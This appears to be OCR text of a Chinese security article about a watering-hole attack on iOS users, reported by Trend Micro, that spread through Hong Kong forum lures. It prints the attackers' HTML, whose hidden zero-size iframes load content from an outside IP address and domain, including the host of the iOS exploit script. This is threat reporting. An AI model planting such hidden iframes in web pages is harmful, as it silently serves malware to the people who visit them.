 2月19日，趋势科技的安全研究人员发现了一个针对iOS用户的水坑攻击。其URL指向一个恶意网
站，该网站具有指向不同站点的三个iframe。其中一个iframe可见，并指向合法的新闻网站，另一个
iframe用于网站分析，而第三个则指向托管iOS漏洞利用主要脚本的网站。
1 <!DOCTYPE html>
2 <html lang="cn">
3 <head>
4 <meta charset="utf-8">
5 </head>
6 <body>
7 <iframe src="http://45.83.237.13:8088/ /index.html" width=0 height=0 style="display:none"></iframe>
8 <iframe src="http://www.facebooktoday.cc/news.php?id=202003041" width=0 height=0 style="display:none"></iframe>
9 <iframe src="https:/ " frameborder=0 width='100%' height='4900px' scrolling='no'></iframe>
10
11
12 </div>
13 </body>
14 </html>
REEBUF
带有三个iframe的恶意网站的HTML代码
攻击者通过在香港流行的论坛上发布诱饵式的头条新闻以传播恶意链接，这些链接会将用户引导到
真实的新闻网站，但这些网站因为被注入了隐藏的iframe，用户访问后会加载并运行恶意软件。
此外，还发现了第二种水坑攻击：复制合法站点并注入iframe。该攻击似乎已于1月2日开始，持续
到3月20日。但目前无法确定到这些网站的链接的分发位置。